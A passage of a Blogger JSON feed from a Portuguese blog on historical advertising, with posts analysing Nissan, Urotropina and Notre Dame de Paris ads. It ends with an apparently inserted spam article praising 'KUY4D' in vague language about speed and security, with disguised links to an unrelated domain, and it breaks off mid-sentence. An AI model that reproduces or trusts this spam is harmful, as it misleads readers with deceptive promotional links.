center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem 